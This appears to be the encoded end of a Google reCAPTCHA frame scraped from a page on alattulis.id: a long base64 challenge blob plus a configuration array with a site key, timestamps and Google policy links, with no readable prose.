OEw4hrw7/CncKRwo0oBQjChx7DoDhjwqYyw6ocaQIpw5sNJGvDslAXw4LDscOOcDRFw5NXw7MYw4fCrxLCt2XCgMO8wq7ChcKtcBMZbcK1wqbCmBvDmQFFL8OsQMKyw5EgJsK4wrzCv8KRw6XDqcO/[base64]/[base64]/CnsK7w7LCucOtwrFKw7ZnIiwnwqY1TMOIw4rDsR1DNlYmLsOAwrrDpcOXMF/DnEDDqCtCGcOSw7TDlsK9w4zCg28Kw5vDtMOgVMKjwp0oEAnCn8OLYh8qw4rDqB3CoBFpwodDKUheRkXDn2bCmcKIAg/DjMK1wr8JJcOowoXDnMK6w7LCmMKgwpPCpXbCmBvDk8O2d0PChcODTVnDnsO9wrjCpkHDm8KKOAnCpcKSfcK0wrLCl0/[base64]/wpHDhGDDm8K/QsKKw5UMwrhew6vCuywXw4PDqXvCtsOPw4pZVCdowpPDhE1Hwq9UbMO/w7HCnAx+w5XDocK/[base64]/CsmvDpWvDj8KxOcO6C8KdaMK2w6RqwpXDiFbCqsOww7sRw7E5PxYNwqpUOE9fw5wjwp50w7oQw5zCvcOrMsKFwpTDisObJ8K5IAFHA8OUdg/Ds1PCtT/[base64]/[base64]/[base64]/wpU8w77CicK+w69hwr3CsCQIF0B8w47CmsKtw6fCplrDoRnDvsOWwrl9w4jCki9hwobCgBDDk8K3w5fDjE4owoMpwrlXw5bDnFHDmEPDvX/DsMKiBRfDjcKhwrvDvXUqwpYID8K6wokBA8KJB8OLw7/DhMKxdiPDrsOCw4JUw7A9w7jCjD8YX2nDvcKBw73Ctk82T8OcwofDjsKrOW/Co8Oww7F4Q8OSw5IkKMOzw7EVJcK+UyzDpcKCNMOLNgrDi2c/woAgTWTCgMOawq7DlMKnwrLDg8K2ZlAcw5/DocOswrcdclbDoMO7bmHDj8O3YW7Do8O6wp4obcOeK8KowrQmYVPDgsKxw7fDggnDisKsw5zCiy3DvMKcwrYHa3VXEU4qwq3Dl8OTRTXCpxQFb8Kxwqw/w5BNwqV5GDTCqcObGgPCucKhNMKww4rDmQ4/[base64]/[base64]/CjREsTGpTc8KJMMO2TGjCiMKFdjtZwp/CucOPwofCtFTDtmnCr8OUwpPChMK7w4wMwpLDjsOyw5fCsQY0KcKRwq7DkcKqw7IzasOVwoLCmsKawqR/[base64]/CsAzCh0dlPW5ZUMODLsOnw6R4AUfCjil7IcKXXjlcwqU3w47DmsO4M8KiwpzCp8KAw7Few4pbN8K+I2LDv8OoTMO+w7zDozvChcOdwp9tCsO9OgXCk8OXDE1SKsOcw4/CqQLDicOaOUwAwoHDvSzCl8OFwqfDucOXVAzDr8KHwr3CuzHClAcCw6jDn8Kpwr4ww7kVwqjChMK/wobCrgXDvMOMw5rDiSlxwqh/[base64]/[base64]/[base64]/[base64]/DkMOtw5VFwppcw7vClsKowrrDnMK4YEzDvsKMw593Ih5zwq8gPMO3GcKPJsOCwqJ9wqjDv8Ohw7tWScKGwpvDrWcDw4TDl8OeeMKwwrc/ZsKRNMKZI8O3MsOiw4TDlg3Do8KuAsOEX0TDrFzDgEYPw5pLwoTDjy/Du2zDqMOMW8Oja0jDgMOlNsONDMOjNQLChcOuwrDDvX13DcKiNcKqwprCgzbDmcO4w47Cl8KZTsO8w4HCmsK2wrLDqlIKQ8KJfcOBXTUUfMK/WzzDt2HDksKuRsOKGcKvwqzDk8KqfXrDicKaw6/CuWJ3w6vCiBMpXsKPGgUbwp3Dr1TDjsKsw7vCrMOJw6gkMcOewr7Co8KwFsOmwqFkwqjDhsKLwqXCvMKnCgIgwrBzakXDoEXDrCzCjSXDv3nDtcOCYyMFw77CiUTDmEQjVAzCksO/[base64]/[base64]/[base64]/DtV4vw5XDoMO9wqwuwp1fwrXDvWPDp2bCg8O6B8KMwrgPZiF3fMO/PMK5RhtDeFVZf8OANMOgQcOSw5peOQRvwp/[base64]/DlwTCnmEyw43Co8OhNCs5UMK5wprCjEghw40CU8O3w5bDhsKSwo3CrmTDk31eJWoIRsOOGcK/YcOGaMKIwrI8w6JXw75XVsOCw41xB8OFb2ZRU8Ojwp8/w7fCgRU7UzkXw5xtwq3Dtj9Xwp/Co8OjRis/GsKzBWbCoxPCtMKvUcOoKkLDqW/CnsKMesKYwolywq7DusKiK0jClsOQXn9uwqZ5RxLDqVrDuFLDnxvCk3puw6EKw7p4w61tw44ew57DrcO2b8KYfMKRwonCi8OFwox/QMOwNF/CssKaw5jDqsOUwo0KZlvCnEfDqcORFh9cw4nDlsKRSjfClVzDsBERw4rCuMKyaRhIFE4zwpoDw7XCqzoaw4ZzXsO3wqBkw7kQw4/[base64]/ChjAxBFTDkcK/w67Dv8Kcw5zDuTDDjMKdIBvCs8Opw5TDlcKKw7d3B3Uaw45/fMK9wr1Cw7krEMKYMzjDosKOw4nChMOnwpPDjS1WwpkkB8OIw5jDjQ/Di8OdPcO6w5tDw6ktw6FTwpBDZwDDkUQrwoM1V8O4w6tSGMKUTMOrMDtFw73Du1PCoQ7CmnjDlD/[base64]/CmB43Jy/Dn8ONwosVw5DDnARkH8KHwq/CqT3Dik5PwofDuMK/w5DCpMOYw5NheMOJf18SDsKbS0h6CR1lw6vDgw5LwpVkwqRjw4/DgyNpwpXCpzM0wpIvwo9jQXjDjcKwwpU/[base64]/DkAVcwpjCi8KuwozDrATCl8KgAT3CmcKLwqXCn8KpTDXChgLCgH05w7jDq8KdEcOURsKVw4kGw4rDs8OswrwOw4PChsKpw4HCshnDl05SfMORwoIbJm/CiMKWw4rChMOiwq/[base64]/[base64]/CgNJIsKvFjBgwrTCnsO4S2YUw7JqTzg+wqMqAgvDncKNwpwtNcOfwoTCssOaCyrDn8OJw4XDlzjDiMORw5w9w7UwLWvCk8KoEsOjVTXCi8KrQD/CksO1wpBfbDQOwrM4E0FXZsOEwqAiwp3DrMOIwqZtWwHDnGsAwrcLw7FMw5Zaw6gPw7HDv8Kqw7gTJMKKDQfCn8KSw79Tw5rCnUzDnsK/w7ECbTVKw4XDt8Kdw6VnMmh4wqrCh1XClMOTUsOZwrnCrXYIwpAkw5lAwr3CtsOnwqB/SFHDkSrCtyrCs8K1ecKiwq0Rw6XDoMO1JDzCrnnCoGLCklvCn8OjXcO8bMKJdUzDqcKow4vChsKKT8Kqw7rDvcOaUcKQOcK+JsORw6VeSMOGOcOjw5PCkMKXwphtwqljwo82w4UBw57DocKrw7HCgcK6biIwOi1QSGFtwpkow4zDssKpw5/CilrCocOVQzM3wroPKEUHw4tRRG7DkjbCsgM3w49jw6kzwrFMw6khw7vDqSlwU8Ojw47DqHw8wqfDknrCjcKqccKlwojDg8KTwq/CjcO4w67DozTCk1Z9wq7Cnk53TMOkw4Ahwo7CkgbCp8KaSMKPwrDDqsO/I8Khw5RDFyPDnsKCEApsPF16NGJbGmHDv8OJc3QBw4Zhwr0MPhg5wrvDssOfQnx3YsKGK29rQAIAVcOjYcOzKMKKA8K1wqAgw69Owq1PwrYzw69uQxMwK1x2wqMNIh3DtcKKw7Rpwp/[base64]/[base64]/IMOewpvDusKvIsOawo/DvGPDpy/CgMOHwqHDohctEV9pwqnDqwjDqMKhDCfCkAZMw4XDvwbDvRkbw5FbwrTCmMO5wr5AwqLCrwPDksO4wqAgPQsww7MIDsKNw5rCq07DrG3CmTDCnsOhw4V7wqXCmsKTwrHCrjNHZcOVwqXDosKMwpI8AGvDqMOiwq8VBsKHw6zCh8Ogw4TDhcKDw5jDuD/[base64]/wqjDrkA1JMKOw6TDqU9awoZXeMOww58iIMKsEQVow7YUSsOfFhtDw5QEw65Mwq1FdRlfDgHDhsO9RQ7CrTcwwqPDrcKuw7TCsW7Co2PDg8Kbw4clw4/DrHFyDsODw5Qjw77Cv0zDlzzDosO8w67CmzfCpMOiwpHDgUDDicO7wpvClcKQw7nDm2EzQsO6w4cbw6fCmMO8Ri/CisOuVGLDnhjDkzgCwrTDthLDlFTDs8KMPnXCkMK/[base64]/w7UkE8KSwobCrippE0jCo0jDoMOIw5fDgB4hwq/[base64]/DqksAw6UJDETCoMO/dhNTZVrDucOIZwjCuRHDkzZrWjJwwqDDhmPDnmdYwqzDmUI1wpIDwp8pBMOtwoNoDVHDvsKyw6NhGA8dMMO5w4HDn0kpGhbDuhHChMOAwowxw5DDni3Dh8OvYcOLwo/CusOAw7Eew6lvw77DjsOmwppXwqVGwoPChsOgHsOfScKtdFUzNcOFwoPCrcOcHsK2w5HCgH7Cu8KVQCLDn8OlBRFmwrlbUsOaW8O2GcOEZcKTw7/DqX1Iw7RBwrsVwq8mw5vDmMKhwpXDkRrCh1DDqF16YMOtfcOewqVDw5LDoijDuMOPfMOmw6ogUxYUw4oVwrIFSsKAw6Y1HCsqw7XCuHpWT8OeeRXCmgZXwqM/aTnDjMKMSsOMw6DDgG5Owo/[base64]/Ck39Aw6YpFFHCpcO+e2pZMEoGw6jDp8O2ZWLCvilxwox9w6DCvcKZHsK/MsKawrxPw4lgJ8Kxwo3CvMKjVSLDklDDpz0swq7ChxB/FsKfan9SIW5MwoDCt8KBOXB0dDPCrMKNwqxrw5fCnMONccOIWsKIw63ClQxpC1nDiToJw705w4TDv8O5QQJ+wq3CvXhuw77Cp8OzEcOzLcObYBg3w5rDnS/CmXvCg29DWsK1w7QISCEPwqwIYCrCuFctdMOLworClxwtw6PCuT/Co8Olw63DhxHDn8KSI8Oaw7XCunDDqcOMwpPDjx/DoDx2wqgTwqEMFgTCtcOdw4nDmsOpDcOUNAfDj8OQexdpw4MqRGjDlxnCugobLMO5NHjDgkLCrMKvwojCmMKBKmc8wrPDucKbwoEUw4MFw7fDpDbCu8Kjw5B8w4Riw7JZwrhbFsKOPUzDkMOtwqrDvcOmOsK6w7/Dr3cXcsO8e0jDoGd/dMKJO8Ohw5VUQS9awogvwp3CvMOlX2fDg8KcLcOPEcOHw5zCmzN/QMKVwrtdCTfCiBzCoBjDn8Kwwql2BkXClsKgworDsDxVbMOmwqrDi8OAYDDDkMOhwrNmHDBWwrhKw4XDhcOuY8O2w5HDgsKZwoIiw6MZwrQOw4rDpMKmS8OiTnvClMK2X0UiLC/Chg1BVg3CscKnWcOuwqUtw5VEw5Npw73CjsKYwqNow5/DvMK+w592w6LCq8OHwrwiIcKRJMOtZcOCC3l0LifCiMO1JcKfw4jDo8KSwrXCrmc/wrDCj2QMLmbCplfDkVDCp8OpQRDCk8KmEAwRw6HDisKswp8yWcKLw6Vww48DwqcwGCh3dcKvwrZVw5/[base64]/[base64]/ClgTCmcOCBMKsGRpjw5PDmMO0RsOzwqAubsKVAXPDq8Obw53CmHnDpWxkw77ChcO+w48gfHlQbsKYDRbDjz3CtEVCwpvCicOzwovDpCDDg3NseSoUQMKlwql+BcOnw6kCwq9TGMOcwojDgMONwok+w63DhVxsORTCtsO/wpxfTsKpw4zDmsKSw7TCkxouwq5tTigDaHMOw4xew4Zww4h+FsKvN8OEw7/Do2BhBMOWw4nDt8O5OkN1w6vCpHbDinbDvVvCm8K/fC5tGcOWbMOLw6hFw5rCpU3CjcOrw5bDjMKMw6ASXzcZdcOzBRPDl8OnchZ4w55GwqnDgcO5wqLDpMKGwqDDpBVRw5DDocKlwqhWwpfDuipOwqfDuMKhw4Zzwq8wBMOMOMKSw6XDj1xUbixfwr7DksK1wr/[base64]/[base64]/wq7DkWLDrMOfw61Hf8OEdnLCvMKIWj0tbDwvwqRjwphCb0TDsMOoY33Dq8KBN30hwpJsEsKUw6TClD7CvlbClnXDqsKWwp3Cg8OIT8KHVXzDl3Fqw6sWasObw4EQw61dLsORWhrDjcONP8K0w4fCoMO9AW8zUcKmwo/DgWx0wrDCh1nCgcKsPcOZHzzDhxnCpBTCrsOnDUXDkA8pwqR/A3x4DsO2w4BYOsKKw7/Ckm3CqjfDmcOxw77DpB8vw5PCpSxVKsO5wpDDpy7DkydTwpPDjH0ww7nCusK0Y8OLMcO1w4LCg1hPdivDhUFfwrphZSjCtys6w7HCoMKzZG8TwoFewrVgw7klw7QqKMObVMOXwrQgwq0RWnfDn387OMOiwq7DrD9TwoNvw7/[base64]/DwxcIsOIw5lhw6MGwq7Ci8OxLApbw6jDggfDhMKmfB9Fw7/CmBDCpsOxwpnCqHHCqRZgDGLDoggTDcO1wo/CgRDDj8OGEz7Ckj9DOXJyfcKMZFvCl8OVwpFuwoYIw4B8HcK4w7/Dg8KywqLCsGDCh1gZAMOnIMKJMWzCkcOJT38vZsORQGR3MxjDlcOrwp3DhFvDtMKBw4Ekw58wwr4NwpQRFk/DgMOxYsKHNsK+KsOzZcKJwp99w7xALxU7Y3Qmw6LDqUnDtU59w7jDsMOGbARaMxTDpsOILR98bMKYLgjDtMKIGQFQwohXwpbDgsOmcmXDmDTDk8Kaw7HCmsKsOA/CmWjDrmXCgMOiGVzDtwgqJDDClDgSwo3DhMOsWjTDvTt7w5bCqcKiwrXCrcKGZ319WQkTJ8KSwrZkN8OYNEhbw6IEw6rChTzDnsO/w6sqQGZbwq4mw4t9w4PDojrClsOWw4MQwrYXw77Du3B0PXXDlwTCkWR3F1Ied8KKwplpaMO6w7zCisK/PMOlwqLClcOYPDtyJBDDpcOyw5MTS1zDkUI0KH0qRcOWAAfDkMKqw4pFH2RFW1LDu8KNL8OcFMOUwrXDu8OFLXTDtn/DmigPw6zDhcOdZnzCiSkafm/DkTAjw4cuFcOrLiTDtTnDmsK1TmgdV1vCsigBw5c3VnYCwrBVwp4WdGDDiMObwrXDjl1/cMONM8KlFcK1VUIbDMKXK8Kowpwuw4TCsx9pMDfDomM4DMKoCSBkJSR7BnNUXgzClErDhmHDrQoBwppQw653GsKxDksTC8Kyw7bCjcOCw5HCoiZ5w7UZYMKuesOMfmLChEl6w5NTLnXDhzvCncOSw5bCmUlRZSfDhnJhW8OQw7RzNSYicUhUDEEZM3vCnU3CkcOoLh/DikjDowvCqCbDlkrDnybCgz/Dk8OyJMKiH1TDlsOaWFcjOgAYWBzCmycbWQpzQ8KGw5fDh8OlIsOIRMOgEsKSdRRSYDVVw5XCm8OiGGd+w57DkwbCuMOsw7vDmFjCs2Q0wo9Bwp4PdMKfwpDChV4RwqbDpj/CgsKKIMOAw54BKMOqXAp4V8KCw4JowqXDpQ7DmMOMw4XDqsKZwrI+w4TCn0zDlcKxDcKyw4bCr8O1wpTClEHCiXFAKmrCmSoyw6g4w7LDvgDCjcK0w4jDmGYJNcKtwonDqcOxBMOnw7o0w5vDr8OVw53DhMOcwprDjcOOKxA+Rz4Zw5lEAMOfA8KdcBtFUh9Xw4/DmsOSwrInwrDDuDpXwpofwobCnxfCihNEwrLDnErCosK/[base64]/w5lww5bCgsKlE1ZewqfCpA1Qw6TDv31JwoMvwrFMbW/ChcOqw7/CtcKneAPCgwbCmsK9NcKvwoBIfUXDk0rCp2o/[base64]/wp0awqkuw68tw5FDwoYgwr7DvcKKw7FkwrZkN2rCkMO1w6UYwq8Yw4JlJ8OzFcKmw7bCscO5w54lIH3DmsOow5PChU/DkMKawqTCi8KUw4Q6UcOmc8KGVcKlZMO8wqQfbsOyTSMaw7jCgAo/w6VZw7rDszrDqcORUcO2CTrDpsKrw5rDjhd0wp0VEhQEw6IDbMKVHMObw7hDfCVQw58ePznCo00+QsOYTRYRcMK+w5XCvwRWacKoW8KGUMOOLTrDjRHCh8KHwpvDnMKMw7bDmMOkR8KdwqscQMK7w7YawrjCjiMGwolow6rDtg/DqAMBJsONBsOkWzxhwq8eYMKKOMK9dghbAHHCpyHDiVfDmTfDlsOiZ8OwwrvDvQFSwpEjZcOMXlTCqcOSw6cDfH9KwqFEw6ASM8ORwq0mcTLDqRBlwplJw7NnXEczwrrDg8KXCCzCvQ3DoMORYcKnKsOWODI/[base64]/CqkkYQcO2VBENTcOvAcK5BDLCjjAHGGNDIxc2CcKQwpBqw5I0wpDDnMO/EsKcJsOpwprClMOHchXDjcKJw7zCji4dwoFiw5/Cu8OjOsKyFcKHFFdPw7ZmTcK/TUIZwrDCqhfDpAM6wrxKE2PDscK/EzY8AiPCgMO4wpUPbMKRw7PDm8KIwp7Dp0VYa3/ClMKKwoTDs2Z+woPCscOhwrYDwoXDlMOiwojCh8KtFgMew6bDhQLDhkxlw7vCtsKXwpUTAMKyw6FpDsKbwocTNsK/[base64]/CvSjDgcK7LAMjwoB5GyEww7rDrylCNgXDgMKNL8KSE3fDkMOiF8ObWMKwb2HDnDzDv8Kgb2U2PMOmQcKFw7PDm3/Domc/wq3Dl8OFU8Kjw53DkVXDkMKQw7zCscKgPsKtwobDsQJNwrRsKsOwwpfDiHhwQVHDmlQSw53DncO7dMOzw7rDpcK8LsOkw7RrWsOBfsKaDMOtD3c+woxHwrZuwpJwwrjDlncRwq1PVUXCpVw7wqDDmcOgDQ49bH9rey/Dj8Owwp/DlxxQwrQfPxRXHF5wwpk9SBgCYEQHJGDCi3Rlw5vDqTLCjcOpw5XDplY+P1cWw5TDg3fCisOvw6kHw55mw7nDt8Kowq0kWiDCkcKkwrQJwrFFwp3Cm8K1w6rDhXFJWyJew6JCCVYYVGnDi8KUwql6aXRIWncJw77ClHTDlT/ChRLCn3zDj8KVbWkSw6XDhitiw5PCrcKXJGTDjcOndsKRwrw0XMK+w5QWawLDly3CjnzDoRlfw6h6wqQ9W8KewrohwohCcShUw7PDtT/DjkQZw5pLQmbClcKLZA49wpMrCMOkasONw57Dv8K1Xx5pwoMhw749EcOgwpE7GMOiwph0LsKWw450QcO2w58WK8KEVMOfJsKhSMKOM8OcYjfCqsKfwrx4wqPDpWDCkmfCt8KKwrc7QwYhfFHCscOgwqDDsF/CuMOmPMODFCMEGcKhwr91AMKkwr4IXsKqwrNqfcOkGcOnw6AaJcKoJ8OrwoTChmguw6cHS3zDtkzCkMKww6vDh3cJLDvDoMOtwpxnwpbCn8KIwqbDjUHCni1jMl0qWMOewph1P8Opw6zCuMKdeMKLEMK/w6gBw4XDiwjCkcKaK31gMFXDl8O2McKbwrPDm8KGNz/[base64]/DscKvw5k9HSrDusO0HFRvF8OiwpjCvsKpw5jDpsOqwonDmcOxw7TCnHZPUMKzwpsXJj5Pw4DDgAXCp8O/w6rDssKhYsOawrvDtsKTwqTClFF0woB0QcO/w7AlwolLw77Cr8O5CFTDkgnDmS8LwrgvFsKSwo7DiMOiIMK4wojDiMODw4BpHHbDlsKCw5HDq8OLWwLCu3gowrDCvXAcw4nDlXfChghHI3d8XcKNNVh/BVfDrXjDrMOzwq/CkMOoVWvCilPCnBgyXQTDkMOTw7txwolRwrxVwr9oKjLCl2HDjMO8XsOWPcKVQ2MCwoXCliorw5PClCnChcODcMK7Rg/CqMKCwqnDnMKMwokJw5PCgcKRwprCrn88wq1mEynDhcKPw6jDrMKtUzdbMiUyw6osaMOSw5BEKcO/w6nDtMOSw6LCm8K0woR6wq3DvsKhw4kywpcFwrTDkAYEDcO8elNTw7vDk8OAwq0Ew6ZTwqfCvg40fsO5DsKCPVk7FnFpLFY/[base64]/Dl8Kfw5fDp24Ew7DCmXw6wp/[base64]/CkcOOUmhww5fCkGIMwqfCl8OvR04UTcOTRifDtcO8wonDlg14GMKMKVbDmMK9VS15TsK8SUhXw7DCjXUKw4RPAm7Ds8Kawq3DocOrw4rDksOPS8KGw67CmMKcVsORw5XDocKuwqLDq348PMOCw4rDkcOUw4IKRW4\\u003d\x22],null,[\x22conf\x22,null,\x226Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.alattulis.id:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/oMrpHNbOlzliIryM8SRG7HhzXBcqfA0AX1kphKoROE\\u003d\x22,0,0,null,1,1768679167633,0,0,[38,93,243],null,[244,64],\x22RC-x9qBsT9AQ0J84g\x22,null,null,null,null,null,\x220dAFcWeA43-OWCe8aEb4txSZBZf1eQ6xIj_TvbNvDxlhk65FTBWzJB1hgl7rAzDSUUI7Z7YxoERUhtyDmnBysDjXzyXVHbIFEFPQ\x22,1768761967616]");
    </script></body></html>